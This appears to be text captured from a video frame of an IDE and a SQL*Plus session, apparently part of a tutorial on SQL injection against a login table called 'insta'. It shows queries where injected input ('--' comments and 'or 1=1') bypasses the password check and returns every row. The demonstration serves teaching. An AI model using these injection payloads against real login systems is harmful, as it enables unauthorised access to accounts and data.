 File Edit Refactor Source Navigate Search Project Run Window Help
OracleConn.java
8 import java.util.Scanner;
9
Select SQL Plus
COUNT(*)
----------
0
SQL> select count(*) from insta where uname='randy';
COUNT(*)
----------
1
SQL> select count(*) from insta where uname='randy'--' and pwd='abc';
COUNT(*)
----------
1
SQL> select count(*) from insta where uname='xyz' or 1=1 --' and pwd='abcdef';
COUNT(*)
----------
2
SQL>